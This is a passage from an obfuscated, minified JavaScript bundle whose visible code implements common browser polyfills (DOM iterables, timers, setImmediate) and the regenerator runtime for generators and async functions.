TMLFormElement':!0x1,'HTMLSelectElement':!0x1,'MediaList':!0x0,'MimeTypeArray':!0x1,'NamedNodeMap':!0x1,'NodeList':!0x0,'PaintRequestList':!0x1,'Plugin':!0x1,'PluginArray':!0x1,'SVGLengthList':!0x1,'SVGNumberList':!0x1,'SVGPathSegList':!0x1,'SVGPointList':!0x1,'SVGStringList':!0x1,'SVGTransformList':!0x1,'SourceBufferList':!0x1,'StyleSheetList':!0x0,'TextTrackCueList':!0x1,'TextTrackList':!0x1,'TouchList':!0x1},_0x20a24b=_0x1aabcb[_0x2bc486(0x15a)](_0x4fc391,_0x19ed50),_0x28e13d=0x0;_0x1aabcb[_0x2bc486(0x301)](_0x28e13d,_0x20a24b[_0x2bc486(0x5e0)]);_0x28e13d++){var _0x335ad4,_0x34b5bf=_0x20a24b[_0x28e13d],_0x77e3b=_0x19ed50[_0x34b5bf],_0x525153=_0x37c7a1[_0x34b5bf],_0x1f3c76=_0x525153&&_0x525153[_0x2bc486(0x594)];if(_0x1f3c76&&(_0x1f3c76[_0x1988ef]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x1988ef,_0x324a58),_0x1f3c76[_0x12c720]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x12c720,_0x34b5bf),_0x2bd751[_0x34b5bf]=_0x324a58,_0x77e3b)){for(_0x335ad4 in _0x150da3)_0x1f3c76[_0x335ad4]||_0x1aabcb['dgDCQ'](_0x585977,_0x1f3c76,_0x335ad4,_0x150da3[_0x335ad4],!0x0);}}},0x1219:(_0x1645d4,_0x252a34,_0x5a2644)=>{var _0x1a25cc=_0x4e22a8,_0x3f20c5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0xba9),_0x3d8bc5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0x1061);_0x1aabcb[_0x1a25cc(0x267)](_0x3f20c5,_0x3f20c5['G']+_0x3f20c5['B'],{'setImmediate':_0x3d8bc5[_0x1a25cc(0x3ac)],'clearImmediate':_0x3d8bc5[_0x1a25cc(0x75b)]});},0xa04:(_0x1a46c9,_0xfe235f,_0x3cc191)=>{var _0x22f95e=_0x4e22a8,_0x2ab700={'vXwdR':function(_0x3f7b50,_0x42401b){return _0x1aabcb['mvFGC'](_0x3f7b50,_0x42401b);},'OfGXF':_0x22f95e(0x8de),'eILdb':function(_0x141f78,_0x287424){var _0x29081e=_0x22f95e;return _0x1aabcb[_0x29081e(0xd8)](_0x141f78,_0x287424);}},_0x1d3dee=_0x1aabcb[_0x22f95e(0xd8)](_0x3cc191,0xee8),_0x3108f7=_0x1aabcb[_0x22f95e(0x1cc)](_0x3cc191,0xba9),_0x2b5b6c=_0x3cc191(0x23f),_0x2a2c2b=[][_0x22f95e(0x2c5)],_0x3df2e0=/MSIE .\./[_0x22f95e(0x955)](_0x2b5b6c),_0x4fe596=function(_0x50c95b){var _0x5ab156=_0x22f95e,_0x43bf88={'pIyeu':function(_0x3c95b3,_0x4ffd85){var _0x592354=a0_0x5111;return _0x2ab700[_0x592354(0x967)](_0x3c95b3,_0x4ffd85);},'iYBfq':_0x2ab700[_0x5ab156(0x4fe)],'oKGeX':function(_0x4c1ec6,_0x5b186a){return _0x2ab700['eILdb'](_0x4c1ec6,_0x5b186a);},'MxMen':function(_0x2c978d,_0x1bba0d){return _0x2c978d>_0x1bba0d;}};return function(_0xfb7c05,_0x4e6ac1){var _0x4b3ba8=_0x5ab156,_0x5068b4=_0x43bf88['MxMen'](arguments[_0x4b3ba8(0x5e0)],0x2),_0x1d4b6e=!!_0x5068b4&&_0x2a2c2b[_0x4b3ba8(0x829)](arguments,0x2);return _0x50c95b(_0x5068b4?function(){var _0x3f6dcb=_0x4b3ba8;(_0x43bf88[_0x3f6dcb(0x18e)](_0x43bf88[_0x3f6dcb(0x7e8)],typeof _0xfb7c05)?_0xfb7c05:_0x43bf88[_0x3f6dcb(0x638)](Function,_0xfb7c05))['apply'](this,_0x1d4b6e);}:_0xfb7c05,_0x4e6ac1);};};_0x1aabcb[_0x22f95e(0x4c6)](_0x3108f7,_0x1aabcb['izqVe'](_0x1aabcb[_0x22f95e(0x407)](_0x3108f7['G'],_0x3108f7['B']),_0x1aabcb[_0x22f95e(0x277)](_0x3108f7['F'],_0x3df2e0)),{'setTimeout':_0x4fe596(_0x1d3dee[_0x22f95e(0x773)]),'setInterval':_0x1aabcb['cDQoy'](_0x4fe596,_0x1d3dee[_0x22f95e(0x12e)])});},0x18c1:(_0x72109,_0x2109f9,_0x1b2595)=>{var _0x1a84b9=_0x4e22a8;_0x1aabcb[_0x1a84b9(0x1cf)](_0x1b2595,0xa04),_0x1aabcb['ELrkG'](_0x1b2595,0x1219),_0x1aabcb[_0x1a84b9(0x9f)](_0x1b2595,0x49d),_0x72109['exports']=_0x1b2595(0x160d);},0x1622:_0x2a71a3=>{var _0x5d837e=_0x4e22a8,_0x1ace92={'BcSao':function(_0x111e29,_0x2fde2a){return _0x111e29 instanceof _0x2fde2a;},'hmGTA':_0x1aabcb[_0x5d837e(0x10f)],'CQbwz':_0x5d837e(0x6a9),'EQCuB':function(_0x50b260,_0x31dabb){var _0x307e78=_0x5d837e;return _0x1aabcb[_0x307e78(0x858)](_0x50b260,_0x31dabb);},'fzebL':function(_0x2aa8e5,_0x1f5f0d){return _0x1aabcb['tGAFE'](_0x2aa8e5,_0x1f5f0d);},'OBQPb':function(_0xa4572f,_0x2a74e2){return _0x1aabcb['mvFGC'](_0xa4572f,_0x2a74e2);},'dJNDo':_0x1aabcb[_0x5d837e(0x5c8)],'wxnSm':function(_0x49550a,_0x35ebef){return _0x49550a==_0x35ebef;},'rHYVP':function(_0x2bdb5a,_0x38193c){var _0x56af41=_0x5d837e;return _0x1aabcb[_0x56af41(0x85a)](_0x2bdb5a,_0x38193c);},'fwdff':_0x1aabcb[_0x5d837e(0x757)],'tsEMk':function(_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547){var _0x5b4da6=_0x5d837e;return _0x1aabcb[_0x5b4da6(0x7b4)](_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547);},'FWaxO':_0x1aabcb[_0x5d837e(0x44c)],'HQdJh':function(_0x5e9023,_0x5d55fe){var _0x4d4a08=_0x5d837e;return _0x1aabcb[_0x4d4a08(0x7ea)](_0x5e9023,_0x5d55fe);},'EbeIq':function(_0x4cd1cc,_0x1bf601){return _0x1aabcb['DCAEH'](_0x4cd1cc,_0x1bf601);},'ldhhx':'root','CyCDG':function(_0x116df9,_0x52812e){var _0x2d7543=_0x5d837e;return _0x1aabcb[_0x2d7543(0x861)](_0x116df9,_0x52812e);},'eFMpF':_0x1aabcb['OYiGx'],'PhqPP':function(_0x48134e,_0x5801d3){return _0x48134e<=_0x5801d3;},'UrhoG':_0x1aabcb[_0x5d837e(0x9d)],'jyqeu':function(_0x18b7eb,_0x47c2bc){var _0x14f8fc=_0x5d837e;return _0x1aabcb[_0x14f8fc(0x224)](_0x18b7eb,_0x47c2bc);},'wgtEm':function(_0x1f9324,_0x525fe4){var _0x29e704=_0x5d837e;return _0x1aabcb[_0x29e704(0x428)](_0x1f9324,_0x525fe4);},'YSvef':function(_0x149d4f,_0x5d3290,_0x285c2c){return _0x1aabcb['KBNIj'](_0x149d4f,_0x5d3290,_0x285c2c);},'TftXN':function(_0x3a4d4c,_0x9e2125){var _0x56fec1=_0x5d837e;return _0x1aabcb[_0x56fec1(0x673)](_0x3a4d4c,_0x9e2125);},'LwEyB':function(_0x571b7c,_0x1398e1,_0x56fa5d){var _0x276534=_0x5d837e;return _0x1aabcb[_0x276534(0x699)](_0x571b7c,_0x1398e1,_0x56fa5d);},'uUmgO':_0x1aabcb[_0x5d837e(0x5b2)],'cXiEY':function(_0x33a868,_0x3a66f7){var _0xd9727=_0x5d837e;return _0x1aabcb[_0xd9727(0x42e)](_0x33a868,_0x3a66f7);},'RZWLV':function(_0x21ffef,_0x42d2db){return _0x1aabcb['pdJuU'](_0x21ffef,_0x42d2db);},'WiXfA':function(_0x3ef20d,_0x3731e8){return _0x1aabcb['NobFL'](_0x3ef20d,_0x3731e8);},'koupT':function(_0x1c505d,_0x24c828){var _0x1c8452=_0x5d837e;return _0x1aabcb[_0x1c8452(0x861)](_0x1c505d,_0x24c828);},'xEwHX':'illegal\x20catch\x20attempt','Ytowy':function(_0x25b36c,_0x63ed17,_0x25792d){return _0x1aabcb['TQjIS'](_0x25b36c,_0x63ed17,_0x25792d);},'FQdtG':_0x1aabcb[_0x5d837e(0x711)],'zoKfY':function(_0x57f336,_0x40af9a,_0xc82c43,_0x196270){var _0xc7c32e=_0x5d837e;return _0x1aabcb[_0xc7c32e(0x66c)](_0x57f336,_0x40af9a,_0xc82c43,_0x196270);},'zwmvw':function(_0x1674af,_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7){return _0x1674af(_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7);},'juwpg':_0x1aabcb[_0x5d837e(0x29d)],'MAEch':function(_0x37e777,_0x50b2cb){return _0x1aabcb['VaZCX'](_0x37e777,_0x50b2cb);},'BLbyh':function(_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38){var _0x599342=_0x5d837e;return _0x1aabcb[_0x599342(0x33b)](_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38);},'WoYon':_0x1aabcb[_0x5d837e(0x49f)],'TxjWm':function(_0x1192b5,_0x2270ba){return _0x1192b5===_0x2270ba;},'LbuFP':_0x5d837e(0x92c),'PIfTh':_0x1aabcb[_0x5d837e(0x577)],'gWerh':_0x5d837e(0x28d),'OqyUS':function(_0x26fa42,_0x2c04f5){return _0x26fa42==_0x2c04f5;},'jliVz':_0x1aabcb['uzdfk'],'fJzIf':_0x5d837e(0x54f),'oywZo':_0x1aabcb[_0x5d837e(0x11b)],'JTtdC':function(_0x57b89a,_0x30a5db,_0x1f6ddd){var _0x1576e6=_0x5d837e;return _0x1aabcb[_0x1576e6(0x45f)](_0x57b89a,_0x30a5db,_0x1f6ddd);},'ZoIOV':_0x5d837e(0x7a6),'IpzgZ':_0x1aabcb[_0x5d837e(0x76f)],'faXFI':function(_0x26ddc7,_0x2cff00){var _0x3aa4c1=_0x5d837e;return _0x1aabcb[_0x3aa4c1(0x861)](_0x26ddc7,_0x2cff00);},'nFNqn':function(_0x53e49d,_0x4499bf){var _0xe84f24=_0x5d837e;return _0x1aabcb[_0xe84f24(0x617)](_0x53e49d,_0x4499bf);},'EjBBY':function(_0x502a91,_0x1b1e1d){var _0x65d9c3=_0x5d837e;return _0x1aabcb[_0x65d9c3(0x765)](_0x502a91,_0x1b1e1d);},'QsRXv':function(_0x1d7ab8,_0x4eda3b){return _0x1d7ab8(_0x4eda3b);},'ZlOnJ':_0x5d837e(0x4e0)},_0x2bf89c=function(_0x541551){'use strict';var _0x1ae414=_0x5d837e,_0x1c72fb={'BqVTW':function(_0x1e6282,_0x2c9ed3){return _0x1e6282===_0x2c9ed3;},'NAjRQ':function(_0x2a7032,_0x39631c,_0x287324){var _0x45fec2=a0_0x5111;return _0x1ace92[_0x45fec2(0x106)](_0x2a7032,_0x39631c,_0x287324);},'gPQuV':function(_0x486e6a,_0x1c9f1c){return _0x486e6a===_0x1c9f1c;},'vUnlW':_0x1ace92['CQbwz'],'acPCB':_0x1ace92[_0x1ae414(0x853)],'fvzSg':function(_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8){var _0x5472dc=_0x1ae414;return _0x1ace92[_0x5472dc(0x22d)](_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8);},'xUrAt':function(_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e){var _0x277455=_0x1ae414;return _0x1ace92[_0x277455(0x7a3)](_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e);},'SpBij':_0x1ace92[_0x1ae414(0x4e4)],'zBLpA':function(_0x407728,_0x197580){return _0x407728!==_0x197580;},'DAsIj':function(_0x57db76,_0x19e014){var _0x237bf2=_0x1ae414;return _0x1ace92[_0x237bf2(0x57e)](_0x57db76,_0x19e014);},'dvjgG':_0x1ace92[_0x1ae414(0x7f1)],'EGxHB':function(_0x3ae26c,_0x4de4e0){return _0x1ace92['MAEch'](_0x3ae26c,_0x4de4e0);},'nzAOW':function(_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5){return _0x1ace92['BLbyh'](_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5);},'VdhgV':'iterator\x20result\x20is\x20not\x20an\x20object','hFbGV':function(_0xd43e20,_0x3c69a6){return _0xd43e20<_0x3c69a6;},'DQTnY':function(_0x10aa50,_0x45dcbb){var _0x5371c6=_0x1ae414;return _0x1ace92[_0x5371c6(0x61d)](_0x10aa50,_0x45dcbb);},'CaacF':function(_0x226e91,_0x454038){return _0x226e91===_0x454038;},'uraxH':function(_0x4f4052,_0x218105){return _0x1ace92['WiXfA'](_0x4f4052,_0x218105);},'hCJFf':function(_0xc48027,_0x66c73b){var _0x148d8e=_0x1ae414;return _0x1ace92[_0x148d8e(0x13a)](_0xc48027,_0x66c73b);},'vxzBU':_0x1ace92[_0x1ae414(0x101)],'CCAiL':function(_0x5b04a3,_0x34959c){var _0x57d7df=_0x1ae414;return _0x1ace92[_0x57d7df(0x1ff)](_0x5b04a3,_0x34959c);},'LxPBC':_0x1ace92[_0x1ae414(0x205)],'hCUVr':_0x1ace92[_0x1ae414(0x450)],'fQHMJ':function(_0x4fe8cc,_0xc2c6eb){return _0x1ace92['TxjWm'](_0x4fe8cc,_0xc2c6eb);},'CXPtm':_0x1ace92[_0x1ae414(0x3e9)],'cQEvG':function(_0x102cbc,_0x40346b){var _0x261314=_0x1ae414;return _0x1ace92[_0x261314(0x1ff)](_0x102cbc,_0x40346b);},'elEiB':_0x1ace92[_0x1ae414(0x555)],'yoUdG':function(_0x37eeee,_0x3b4174){return _0x37eeee(_0x3b4174);},'IBvAC':function(_0x2c93d7,_0x4e1385){return _0x2c93d7===_0x4e1385;}};var _0x5be8d2,_0x3cec68=Object[_0x1ae414(0x594)],_0x5c6849=_0x3cec68[_0x1ae414(0x747)],_0x2a80c0=_0x1ace92['OqyUS'](_0x1ace92[_0x1ae414(0x425)],typeof Symbol)?Symbol:{},_0xaa4a47=_0x2a80c0[_0x1ae414(0x94b)]||_0x1ace92[_0x1ae414(0x69c)],_0x334939=_0x2a80c0['asyncIterator']||_0x1ace92['fJzIf'],_0x52b33d=_0x2a80c0[_0x1ae414(0x7ef)]||_0x1ace92[_0x1ae414(0x75c)];function _0x199077(_0x131776,_0xea330b,_0x1ecf2c){var _0x309292=_0x1ae414;return Object[_0x309292(0x10b)](_0x131776,_0xea330b,{'value':_0x1ecf2c,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),_0x131776[_0xea330b];}try{_0x1ace92['JTtdC'](_0x199077,{},'');}catch(_0x30fdb3){_0x199077=function(_0x1e3d0f,_0x4f9ec5,_0x5dd65e){return _0x1e3d0f[_0x4f9ec5]=_0x5dd65e;};}function _0x35f0b0(_0x1c7337,_0x57264e,_0x10e1e3,_0x108ada){var _0x12e953=_0x1ae414,_0x2a4a96=_0x57264e&&_0x1ace92[_0x12e953(0x774)](_0x57264e[_0x12e953(0x594)],_0x2a51e2)?_0x57264e:_0x2a51e2,_0x240f36=Object[_0x12e953(0x42f)](_0x2a4a96['prototype']),_0xe279e4=new _0x2df2f7(_0x108ada||[]);return _0x240f36[_0x12e953(0x654)]=function(_0x5c8d8b,_0x5c29f3,_0x4084c4){var _0x123a56=_0x12e953,_0x6ac8f3={'PiKnu':function(_0xbddc8b,_0x1a9962){return _0xbddc8b===_0x1a9962;},'gkKJW':function(_0x47626f,_0x37459d){var _0x2817ab=a0_0x5111;return _0x1c72fb[_0x2817ab(0x188)](_0x47626f,_0x37459d);},'mrYQn':_0x123a56(0x5d9),'olAQY':function(_0x374862){return _0x374862();},'CObbJ':function(_0x3b39ba,_0x2765ef,_0x439fa8){return _0x1c72fb['NAjRQ'](_0x3b39ba,_0x2765ef,_0x439fa8);},'Yvqbt':function(_0xc02376,_0x3e872e){return _0x1c72fb['gPQuV'](_0xc02376,_0x3e872e);},'iROAm':_0x123a56(0x160),'NZQqQ':function(_0x5b09e4,_0x1dd89e){var _0x4a454=_0x123a56;return _0x1c72fb[_0x4a454(0x57d)](_0x5b09e4,_0x1dd89e);},'wvpZu':_0x1c72fb['vUnlW'],'DszJo':function(_0x310ba6,_0x267df8,_0x200032,_0x329335){return _0x310ba6(_0x267df8,_0x200032,_0x329335);},'JZFuY':function(_0x399f5e,_0x51fb31){return _0x399f5e===_0x51fb31;},'IbiJG':_0x1c72fb[_0x123a56(0x709)]},_0x3fad98=_0x8b6f76;return function(_0x1964d5,_0x2e5db4){var _0x1fec40=_0x123a56;if(_0x6ac8f3[_0x1fec40(0x363)](_0x3fad98,_0x2a6342))throw new Error(_0x1fec40(0x75a));if(_0x6ac8f3[_0x1fec40(0x576)](_0x3fad98,_0x3b80c3)){if(_0x6ac8f3[_0x1fec40(0x84e)]===_0x1964d5)throw _0x2e5db4;return _0x6ac8f3['olAQY'](_0x406c06);}for(_0x4084c4[_0x1fec40(0x6b1)]=_0x1964d5,_0x4084c4[_0x1fec40(0x580)]=_0x2e5db4;;){var _0x5a7749=_0x4084c4[_0x1fec40(0x7f5)];if(_0x5a7749){var _0x217e93=_0x6ac8f3[_0x1fec40(0x520)](_0x6b5ba1,_0x5a7749,_0x4084c4);if(_0x217e93){if(_0x217e93===_0x1336e8)continue;return _0x217e93;}}if(_0x6ac8f3[_0x1fec40(0x8e4)](_0x6ac8f3[_0x1fec40(0x95a)],_0x4084c4['method']))_0x4084c4[_0x1fec40(0x496)]=_0x4084c4[_0x1fec40(0x573)]=_0x4084c4[_0x1fec40(0x580)];else{if(_0x6ac8f3[_0x1fec40(0x243)](_0x6ac8f3['mrYQn'],_0x4084c4[_0x1fec40(0x6b1)])){if(_0x6ac8f3[_0x1fec40(0x243)](_0x3fad98,_0x8b6f76))throw _0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x580)];_0x4084c4[_0x1fec40(0x41d)](_0x4084c4[_0x1fec40(0x580)]);}else _0x6ac8f3[_0x1fec40(0x4b1)]===_0x4084c4['method']&&_0x4084c4[_0x1fec40(0x79d)](_0x6ac8f3[_0x1fec40(0x4b1)],_0x4084c4[_0x1fec40(0x580)]);}_0x3fad98=_0x2a6342;var _0x28a5a4=_0x6ac8f3[_0x1fec40(0x656)](_0x32475f,_0x5c8d8b,_0x5c29f3,_0x4084c4);if(_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x29e)],_0x28a5a4[_0x1fec40(0x736)])){if(_0x3fad98=_0x4084c4[_0x1fec40(0x7ae)]?_0x3b80c3:_0x256765,_0x28a5a4[_0x1fec40(0x580)]===_0x1336e8)continue;return{'value':_0x28a5a4[_0x1fec40(0x580)],'done':_0x4084c4[_0x1fec40(0x7ae)]};}_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x84e)],_0x28a5a4[_0x1fec40(0x736)])&&(_0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x6b1)]=_0x6ac8f3[_0x1fec40(0x84e)],_0x4084c4['arg']=_0x28a5a4[_0x1fec40(0x580)]);}};}(_0x1c7337,_0x10e1e3,_0xe279e4),_0x240f36;}function _0x32475f(_0xd6a14c,_0x35d307,_0xf6ea12){var _0x400174=_0x1ae414;try{return{'type':_0x400174(0x41f),'arg':_0xd6a14c[_0x400174(0x829)](_0x35d307,_0xf6ea12)};}catch(_0x5465d5){return{'type':_0x1ace92[_0x400174(0x4e4)],'arg':_0x5465d5};}}_0x541551[_0x1ae414(0x81a)]=_0x35f0b0;var _0x8b6f76=_0x1ace92[_0x1ae414(0x302)],_0x256765=_0x1ae414(0x2b6),_0x2a6342=_0x1ace92['IpzgZ'],_0x3b80c3=_0x1ae414(0x658),_0x1336e8={};function _0x2a51e2(){}function _0x22611f(){}function _0xd9cb18(){}var _0x320244={};_0x320244[_0xaa4a47]=function(){return this;};var _0x8cd4c1=Object[_0x1ae414(0x120)],_0x398379=_0x8cd4c1&&_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92['nFNqn'](_0x252fa9,[])));_0x398379&&_0x1ace92[_0x1ae414(0x8f4)](_0x398379,_0x3cec68)&&_0x5c6849[_0x1ae414(0x829)](_0x398379,_0xaa4a47)&&(_0x320244=_0x398379);var _0x541167=_0xd9cb18['prototype']=_0x2a51e2[_0x1ae414(0x594)]=Object[_0x1ae414(0x42f)](_0x320244);function _0x3f569a(_0x5f3815){var _0x32b260=_0x1ae414;[_0x32b260(0x160),_0x1ace92[_0x32b260(0x4e4)],_0x1ace92[_0x32b260(0x674)]][_0x32b260(0x5eb)](function(_0x25787b){var _0x5d2db0=_0x32b260;_0x1c72fb[_0x5d2db0(0x230)](_0x199077,_0x5f3815,_0x25787b,function(_0x3bacb7){var _0x47a9d7=_0x5d2db0;return this[_0x47a9d7(0x654)](_0x25787b,_0x3bacb7);});});}function _0x133ec7(_0x2d9e8a,_0x20fc74){var _0x9a4c93=_0x1ae414,_0x2bdbce={'MXPcb':function(_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169){return _0x1c72fb['nzAOW'](_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169);},'FlwzF':function(_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10){var _0x37961d=a0_0x5111;return _0x1c72fb[_0x37961d(0x910)](_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10);},'DyfmI':function(_0x582b08){return _0x582b08();}};function _0x117eda(_0x52e0d5,_0x5f1d04,_0x491acd,_0xf8c15){var _0x4ae559=a0_0x5111,_0x1932ab={'gYhTS':function(_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3){var _0x3e8cd9=a0_0x5111;return _0x1c72fb[_0x3e8cd9(0x490)](_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3);},'yqbLv':_0x1c72fb[_0x4ae559(0x5f3)]},_0x3a69e3=_0x1c72fb['fvzSg'](_0x32475f,_0x2d9e8a[_0x52e0d5],_0x2d9e8a,_0x5f1d04);if(_0x1c72fb['zBLpA'](_0x1c72fb[_0x4ae559(0x5f3)],_0x3a69e3[_0x4ae559(0x736)])){var _0x3c9b28=_0x3a69e3[_0x4ae559(0x580)],_0x3d9656=_0x3c9b28[_0x4ae559(0xc4)];return _0x3d9656&&_0x1c72fb[_0x4ae559(0x744)](_0x1c72fb[_0x4ae559(0x587)],typeof _0x3d9656)&&_0x5c6849['call'](_0x3d9656,'__await')?_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656[_0x4ae559(0x1c5)])[_0x4ae559(0xf4)](function(_0x5b8891){var _0x4254a8=_0x4ae559;_0x2bdbce['MXPcb'](_0x117eda,_0x4254a8(0x160),_0x5b8891,_0x491acd,_0xf8c15);},function(_0x1ec56d){var _0x2ad281=_0x4ae559;_0x1932ab[_0x2ad281(0x193)](_0x117eda,_0x1932ab[_0x2ad281(0x2cb)],_0x1ec56d,_0x491acd,_0xf8c15);}):_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656)[_0x4ae559(0xf4)](function(_0xe1072b){var _0x36e550=_0x4ae559;_0x3c9b28[_0x36e550(0xc4)]=_0xe1072b,_0x491acd(_0x3c9b28);},function(_0x22230d){var _0x578f08=_0x4ae559;return _0x2bdbce[_0x578f08(0x7cc)](_0x117eda,_0x578f08(0x5d9),_0x22230d,_0x491acd,_0xf8c15);});}_0x1c72fb[_0x4ae559(0x318)](_0xf8c15,_0x3a69e3['arg']);}var _0x51ff55;this[_0x9a4c93(0x654)]=function(_0x323a79,_0x4561da){var _0x5c9c13=_0x9a4c93;function _0xa826ee(){return new _0x20fc74(function(_0x59009b,_0x5de227){_0x117eda(_0x323a79,_0x4561da,_0x59009b,_0x5de227);});}return _0x51ff55=_0x51ff55?_0x51ff55[_0x5c9c13(0xf4)](_0xa826ee,_0xa826ee):_0x2bdbce[_0x5c9c13(0x4df)](_0xa826ee);};}function _0x6b5ba1(_0x1eddd1,_0x4b2249){var _0x5eb017=_0x1ae414,_0x231623=_0x1eddd1['iterator'][_0x4b2249[_0x5eb017(0x6b1)]];if(_0x231623===_0x5be8d2){if(_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1c72fb[_0x5eb017(0x57d)](_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249[_0x5eb017(0x6b1)])){if(_0x1eddd1[_0x5eb017(0x94b)][_0x5eb017(0x6a9)]&&(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2,_0x1c72fb[_0x5eb017(0x6c1)](_0x6b5ba1,_0x1eddd1,_0x4b2249),_0x1c72fb['gPQuV'](_0x5eb017(0x5d9),_0x4b2249[_0x5eb017(0x6b1)])))return _0x1336e8;_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249['arg']=new TypeError(_0x5eb017(0x432));}return _0x1336e8;}var _0xc68562=_0x32475f(_0x231623,_0x1eddd1[_0x5eb017(0x94b)],_0x4b2249[_0x5eb017(0x580)]);if(_0x1c72fb['gPQuV'](_0x1c72fb[_0x5eb017(0x5f3)],_0xc68562['type']))return _0x4b2249['method']=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=_0xc68562[_0x5eb017(0x580)],_0x4b2249['delegate']=null,_0x1336e8;var _0x2f0a0e=_0xc68562['arg'];return _0x2f0a0e?_0x2f0a0e[_0x5eb017(0x7ae)]?(_0x4b2249[_0x1eddd1[_0x5eb017(0x86c)]]=_0x2f0a0e[_0x5eb017(0xc4)],_0x4b2249[_0x5eb017(0x160)]=_0x1eddd1[_0x5eb017(0x3b7)],_0x1c72fb['zBLpA'](_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x6b1)])&&(_0x4b2249['method']=_0x5eb017(0x160),_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2),_0x4b2249['delegate']=null,_0x1336e8):_0x2f0a0e:(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=new TypeError(_0x1c72fb[_0x5eb017(0x5ef)]),_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1336e8);}function _0x22852f(_0x13bcbd){var _0x129a0d=_0x1ae414,_0x293de6={'tryLoc':_0x13bcbd[0x0]};_0x1ace92[_0x129a0d(0x387)](0x1,_0x13bcbd)&&(_0x293de6['catchLoc']=_0x13bcbd[0x1]),_0x1ace92[_0x129a0d(0x61d)](0x2,_0x13bcbd)&&(_0x293de6['finallyLoc']=_0x13bcbd[0x2],_0x293de6[_0x129a0d(0x3da)]=_0x13bcbd[0x3]),this['tryEntries'][_0x129a0d(0x60c)](_0x293de6);}function _0x37d721(_0x27daf8){var _0x423dcb=_0x1ae414,_0x324148=_0x27daf8[_0x423dcb(0x840)]||{};_0x324148['type']=_0x423dcb(0x41f),delete _0x324148[_0x423dcb(0x580)],_0x27daf8[_0x423dcb(0x840)]=_0x324148;}function _0x2df2f7(_0x55331d){var _0x34e14c=_0x1ae414;this[_0x34e14c(0x900)]=[{'tryLoc':_0x34e14c(0x77d)}],_0x55331d[_0x34e14c(0x5eb)](_0x22852f,this),this[_0x34e14c(0x2e4)](!0x0);}function _0x252fa9(_0x5938a4){var _0x260357=_0x1ae414;if(_0x5938a4){var _0x11f104=_0x5938a4[_0xaa4a47];if(_0x11f104)return _0x11f104['call'](_0x5938a4);if(_0x1ace92[_0x260357(0x33c)](_0x1ace92[_0x260357(0x425)],typeof _0x5938a4['next']))return _0x5938a4;if(!isNaN(_0x5938a4['length'])){var _0x4c8700=-0x1,_0x5e2dce=function _0x5ace6a(){var _0x2b3974=_0x260357;for(;_0x1c72fb[_0x2b3974(0x701)](++_0x4c8700,_0x5938a4[_0x2b3974(0x5e0)]);)if(_0x5c6849[_0x2b3974(0x829)](_0x5938a4,_0x4c8700))return _0x5ace6a[_0x2b3974(0xc4)]=_0x5938a4[_0x4c8700],_0x5ace6a[_0x2b3974(0x7ae)]=!0x1,_0x5ace6a;return _0x5ace6a['value']=_0x5be8d2,_0x5ace6a[_0x2b3974(0x7ae)]=!0x0,_0x5ace6a;};return _0x5e2dce[_0x260357(0x160)]=_0x5e2dce;}}return{'next':_0x406c06};}function _0x406c06(){return{'value':_0x5be8d2,'done':!0x0};}return _0x22611f['prototype']=_0x541167[_0x1ae414(0x80c)]=_0xd9cb18,_0xd9cb18[_0x1ae414(0x80c)]=_0x22611f,_0x22611f[_0x1ae414(0x44a)]=_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0xd9cb18,_0x52b33d,_0x1ae414(0x8f0)),_0x541551['isGeneratorFunction']=function(_0x1edeea){var _0x127b98=_0x1ae414,_0x398c01=_0x1ace92[_0x127b98(0x57e)](_0x1ace92[_0x127b98(0x425)],typeof 